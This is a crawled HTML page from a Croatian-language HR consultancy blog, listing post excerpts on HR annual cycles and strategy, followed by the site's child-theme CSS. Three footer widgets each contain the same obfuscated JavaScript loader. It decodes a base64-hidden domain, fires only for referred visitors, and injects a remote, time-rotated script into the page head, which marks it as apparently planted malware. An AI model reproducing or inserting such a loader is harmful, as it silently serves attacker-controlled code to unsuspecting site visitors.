                        <span class='text-sep'>/</span><span class='comment-container minor-meta'><a href="https://www.or-vi.com/hr/ispreplitanje-hr-procesa-kroz-godisnji-ciklus/#respond" class="comments-link" >0 Comments</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">in <a href="https://www.or-vi.com/hr/category/uncategorized-hr/" rel="tag">Uncategorized @hr</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://www.or-vi.com/hr/author/admin/" title="Objave od: admin" rel="author">admin</a></span></span></span></span>
                    </span>
                </header>

				<div class="entry-content"  itemprop="text" ><p>Mnogi HR procesi izravno su vezani u godišnji ciklus funkcioniranja tvrtke. To još posebno vrijedi za sustave za upravljanje zaposlenika. Sadržaj ovih sustava je izravno povezan s aktualnim poslovnim planom. Svaka tvrtka ima svoje specifičnosti i pogledu godišnjih ciklusa, pokazani primjer služi samo za ilustraciju. Godinu smo razdijelili u šest jednakih dijelova. Počnimo razdoblju šest, [&hellip;]</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1819 post-loop-2 post-parity-even blog-grid with-slider post-1819 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-hr"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.or-vi.com/hr/je-diferencirana-hr-strategija-kljuc-za-ucinkovitu-provedbu-poslovne-strategije/' rel='bookmark' title='Permanent Link: Je diferencirana HR strategija ključ za učinkovitu provedbu poslovne strategije'>Je diferencirana HR strategija ključ za učinkovitu provedbu poslovne strategije			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>07/03/2017</span>

                        <span class="blog-categories minor-meta">in <a href="https://www.or-vi.com/hr/category/uncategorized-hr/" rel="tag">Uncategorized @hr</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://www.or-vi.com/hr/author/admin/" title="Objave od: admin" rel="author">admin</a></span></span></span></span>
                    </span>
                </header>

				<div class="entry-content"  itemprop="text" ><p>Konzultantska tvrtka Bridges već 14 godina izvovodi svoje istraživanje o provedbi strategija. U izdanju za 2016. godinu (http://www.implementation-hub.com/resources/implementation-surveys#) istraživanje pokazuje, da se je udio uspješnih implementacija prilično poboljšao. U 2002. godini definirane strategije je uspješno provelo jedno od deset poduzeća a u 2016. već jedno od tri. Mogli bismo se složiti da je napredak velik. [&hellip;]</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
		<article class="post-entry post-entry-type-standard post-entry-1778 post-loop-3 post-parity-odd post-entry-last blog-grid with-slider post-1778 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-hr"'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" >


			<div class="entry-content-wrapper clearfix standard-content">
                <header class="entry-content-header">
                    <h2 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.or-vi.com/hr/izbjegnite-tipicnu-gresku-koju-hr-ljudi-cine-u-pogledu-strategije/' rel='bookmark' title='Permanent Link: Izbjegnite tipičnu grešku koju HR ljudi čine u pogledu strategije'>Izbjegnite tipičnu grešku koju HR ljudi čine u pogledu strategije			<span class='post-format-icon minor-meta'></span>	</a></h2>                    <span class='post-meta-infos'>
                        <span class='date-container minor-meta updated'>21/02/2017</span>

                        <span class="blog-categories minor-meta">in <a href="https://www.or-vi.com/hr/category/uncategorized-hr/" rel="tag">Uncategorized @hr</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="vcard author"><span class="fn"><a href="https://www.or-vi.com/hr/author/admin/" title="Objave od: admin" rel="author">admin</a></span></span></span></span>
                    </span>
                </header>

				<div class="entry-content"  itemprop="text" ><p>Godinama smo pričali o strateškom HRM i o potrebi da HR stručnjaci postanu partneri rukovoditeljima i menadžerima u organizacijama. Kada pogledamo realnost možemo vidjeti, da nismo baš jako uspješni u zauzimanju te pozicije. U Mercerovom istraživanju „ 2016 Global Talent Trends Study“ samo je 4% stručnjaka za ljudske resurse reklo da je HR percipiran kao [&hellip;]</p>
</div>			</div>

            <footer class="entry-footer"></footer>
            
                        
		</article><!--end post-entry-->
	
				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p>Kontaktirajte nas i napravite prvi korak prema boljem djelovanju vašeg poduzeća.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-117" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text">			<div class="textwidget"></div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-118" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p><img decoding="async" src="https://www.or-vi.com/wp-content/uploads/2016/12/organization_vitality_logo-1.png" width="200"></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="custom_html-119" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><span class="seperator extralight-border"></span></section></div>

					</div>

					<div class='container'>


						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text">
ORVI Consultus d.o.o.<br />
1351 Brezovica pri Ljubljani<br />
Tržaška cesta 515<br /><br />
Tel. št.: +386 41 640 153<br />
E-pošta: <a href=mailto:info@or-vi.com>info@or-vi.com</a>

		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">	

<a href=http://www.or-vi.com/hr/organizacijska-vitalnost/>Organizacijska vitalnost</a><br />
<a href=http://www.or-vi.com/hr/posljedice/>Posljedice</a><br />
<a href=http://www.or-vi.com/hr/vratite-vitalnost-svom-poduzecu/>Vratite vitalnost svom poduzeću</a><br />
<a href=http://www.or-vi.com/hr/alati-orvi/>Alati ORVI</a><br />



		<span class="seperator extralight-border"></span></section></div>
        
        <div class='flex_column av_one_third  el_after_av_one_third '><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget">

<a href=http://www.or-vi.com/hr/blog/>Blog</a><br />
<a href=http://www.or-vi.com/hr/o-nama/>O nama</a><br />
<a href=http://www.or-vi.com/hr/kontakt/>Kontakt</a><br />
<a href=http://www.or-vi.com/hr/pravne-obavijesti/>Pravne obavijesti</a><br />
<a href=http://www.or-vi.com/hr/privatnost-i-kolacici/>Privatnost i kolačići</a><br /><a href=http://www.or-vi.com/hr/moj-racun/>Prijava</a>


        
        
        

</div>
		<span class="seperator extralight-border"></span></section></div>





					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.or-vi.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.or-vi.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.or-vi.com/wp-admin/admin-ajax.php?lang=hr';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/avia.js?ver=4.2' id='avia-default-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2' id='avia-popup-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"hr","strings":{"mejs.download-file":"Preuzmi zapis","mejs.install-flash":"Koristite preglednik koji nema uklju\u010dena ili instaliran Flash player. Uklju\u010dite Flash player dodatak ili preuzmite najnoviju ina\u010dicu sa https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Cijeli zaslon","mejs.play":"Pokreni","mejs.pause":"Pauziraj","mejs.time-slider":"Kliza\u010d vremena","mejs.time-help-text":"Upotrijebite tipke sa strelicama Lijevo\/Desno da biste pomaknuli za jednu sekundu. Upotrijebite tipke sa strelicama Gore\/Dolje da biste pomaknuli za deset sekundi.","mejs.live-broadcast":"Prijenos u\u017eivo","mejs.volume-help-text":"Upotrijebite tipke sa strelicama Gore\/Dolje kako biste poja\u010dali ili smanjili zvuk.","mejs.unmute":"Uklju\u010di zvuk","mejs.mute":"Isklju\u010di zvuk","mejs.volume-slider":"Kliza\u010d glasno\u0107e","mejs.video-player":"Reproduktor videozapisa","mejs.audio-player":"Reproduktor audiozapisa","mejs.captions-subtitles":"Podnatpisi","mejs.captions-chapters":"Poglavlja","mejs.none":"Nijedno","mejs.afrikaans":"Afri\u010dki","mejs.albanian":"Albanski","mejs.arabic":"Arapski","mejs.belarusian":"Bjeloruski","mejs.bulgarian":"Bugarski","mejs.catalan":"Katalonski","mejs.chinese":"Kineski","mejs.chinese-simplified":"Kineski (Pojednostavljen)","mejs.chinese-traditional":"Kineski (Tradicionalni)","mejs.croatian":"Hrvatski","mejs.czech":"\u010ce\u0161ki","mejs.danish":"Danski","mejs.dutch":"Nizozemski","mejs.english":"Engleski","mejs.estonian":"Estonski","mejs.filipino":"Filipinski","mejs.finnish":"Zavr\u0161i","mejs.french":"Francuski","mejs.galician":"Galje\u0161ki","mejs.german":"Njema\u010dki","mejs.greek":"Gr\u010dki","mejs.haitian-creole":"Hai\u0107anski kreolski","mejs.hebrew":"Hebrejski","mejs.hindi":"Hindski","mejs.hungarian":"Ma\u0111arski","mejs.icelandic":"Islandski","mejs.indonesian":"Indonezijski","mejs.irish":"Irski","mejs.italian":"Talijanski","mejs.japanese":"Japanski","mejs.korean":"Korejski","mejs.latvian":"Latvijski","mejs.lithuanian":"Litavski","mejs.macedonian":"Makedonski","mejs.malay":"Malajski","mejs.maltese":"Malte\u0161ki","mejs.norwegian":"Norve\u0161ki","mejs.persian":"Perzijski","mejs.polish":"Poljski","mejs.portuguese":"Portugalski","mejs.romanian":"Rumunjski","mejs.russian":"Ruski","mejs.serbian":"Srpski","mejs.slovak":"Slova\u010dki","mejs.slovenian":"Slovenski","mejs.spanish":"\u0160panjolski","mejs.swahili":"Svahili","mejs.swedish":"\u0160vedski","mejs.tagalog":"Tagalo\u0161ki","mejs.thai":"Tajski","mejs.turkish":"Turski","mejs.ukrainian":"Ukrajinski","mejs.vietnamese":"Vijetnamski","mejs.welsh":"Vel\u0161ki","mejs.yiddish":"Jidi\u0161"}};
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.or-vi.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.or-vi.com/wp-content/themes/enfold-child/style.css?ver=4.2
body_size: 1707
content:
/*
Theme Name: Enfold child
Description: <strong>A superflexible and responsive Business Theme by Kriesi</strong> - <br/> Update notifications available on twitter, facebook and via newsletter:<br/> <a href='http://twitter.com/kriesi'>Follow me on twitter</a><br/> - <a href='http://www.facebook.com/pages/Kriesi/333648177216'>Join the Facebook Group</a> - <a href='http://www.kriesi.at/newsletter'>Subscribe to our Newsletter</a>
Version: 3.7.1
Author: Kriesi
Author URI: http://www.kriesi.at
License: Themeforest Split Licence
License URI: -
Theme URI: www.kriesi.at/themes/enfold/
Template: enfold
*/
@import url("../enfold/style.css");

.naslov_vstopna {
	text-align:right;
	font-size:30px;
	line-height:40px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}

.besedilo_vstopna {
	text-align:right;
	font-size:18px;
	color:#000000;
}

.naslov_podstran {
	text-align:center;
	font-size:46px;
	line-height:66px;
	color:#FFFFFF;
	font-weight:bold;
	background-color:#2ea838;
}


.content ul li {
	color:#2ea838;
}

.av_textblock_section ul li {
	color:#2ea838;  
}

.content ul li:before {


}

.alineje {
	color:#000000;
}
.zeleno_besedilo_navadno {
	color:#2ea838;
}
.zeleno_besedilo_vecje {
	color:#2ea838;
	font-weight:bold;
	font-size:16px;
}
.sivo_besedilo_vecje {
	color:#586b7a;
	font-weight:bold;
	font-size:16px;
}
.oranzno_besedilo_vecje {
	color:#f16726;
	font-weight:bold;
	font-size:16px;
}
.vijolicno_besedilo_vecje {
	color:#e91b6d;
	font-weight:bold;
	font-size:16px;
}
h2 {
	text-transform:uppercase;
}
h2.homepage {
	font-size:36px !important;
	color:#2ea838;
}
.avia-single-number {
	color:#2ea838;
	font-size:46px;
	font-weight:bold;
}
.container_wrap {
    border-top-width: 0px;
}
.logo {
	padding:20px !important;
}
.html_header_sidebar #header .av-main-nav > li > a {
	padding-top:8px !important;
	padding-bottom:8px !important;
}
.html_header_sidebar #header .av-main-nav > li > a .avia-menu-text {
	font-size:14px !important;
}
.html_header_sidebar #header .av-main-nav {
	padding-top:10px !important;
	padding-bottom:10px !important;
}
.telefon_mail {
	vertical-align:central !important;
	padding:0 !important;
	margin:0 10px 0 0 !important;
}
.image-overlay {
display: none !important;
opacity: 0 !important;
}
#top input[type="email"] {
	margin-bottom: 5px !important;
}
.mc4wp-form-fields input[type='submit'] {
		float:right !important;
	    border-radius: 10px;
		background-color:#86cd8c !important;
		border-width:1px !important;
		border-color:#000000 !important;
		color:#FFF !important;
}
.mc4wp-form-fields input[type='email'] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}


/*
ta varianta dela, ampak potem je na registraciji polje za mail zeleno in zaobljeno ...

.footer_color .input-text, #top input[type="email"] {
	    border-radius: 10px;
		background-color:#bae2bd !important;
		border:0px !important;
		color:#2ea838 !important;
}
*/




@media only screen and (max-width: 767px) {
.naslov_podstran {
	font-size:36px !important;
	line-height:50px;
}
}



/* --------------*/


#header_main {
    border-bottom-width: 0px !important;
}

.html_header_sidebar #top #header .social_bookmarks li a {
    width: 34%;
    border-radius: 0;
    border-left-style: solid !important;
    border-left-width: 1px !important;
    border-right-style: solid !important;
    border-right-width: 1px !important;
    border-bottom-style: solid !important;
    border-bottom-width: 1px !important;
    margin-left: 33%;
	margin-right: 33%;
    border-color: #e1e1e1 !important;
}

.link_jeziki a:hover, .link_jeziki a:active, .link_jeziki a:visited, .link_jeziki a:link {
	color:#000000;
}

.product-sorting {
display:none;
}

.avia-section {
     min-height: 500px !important;
}

div .av-section-color-overlay-wrap {
    position:inherit !important;
}

.avia-section-large .content, .avia-section-large .sidebar {
    padding-top: 30%;
    padding-bottom: 0px;
}

#footer .widget {
    margin: 10px 0 10px 0 !important;
}

.wpuef_country_selector {
	margin-top:0px !important;
	padding-top:0px !important;
}

#top input[type="email"] {
    margin-bottom: 5px !important;
    background: #bae2bd !important;
	border-width:0px !important;
	border-radius: 10px !important;
}


.button-mailchimp {
    padding: 9px 22px;
	float:right;
    cursor: pointer;
    border: none;
    -webkit-appearance: none;
    border-radius: 10px !important;
	color:#FFF !important;
	background-color:#86cd8c !important;
}


.single-product .avia-post-nav { display: none!important; }


#top div.woocommerce-message {
    border-color: #bae2bd !important;
    background-color: #bae2bd !important;
    color: #4F5F39;
}

#top div div.woocommerce-message a.button {
    text-decoration: none;
    width: 20%;
    min-width: 90px;
    background-color: #2ea838 !important;
}

#top #wrap_all .av-social-link-mail:hover a {
	background-color:#2ea838 !important;
}

#top .social_bookmarks {
    height: 0px !important;
}

.html_header_sidebar #top .avia_wpml_language_switch {
    display: none;
}